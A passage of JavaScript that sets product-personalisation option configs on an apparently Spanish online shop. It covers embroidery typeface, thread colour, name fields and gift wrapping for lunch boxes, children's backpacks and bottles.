{"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al 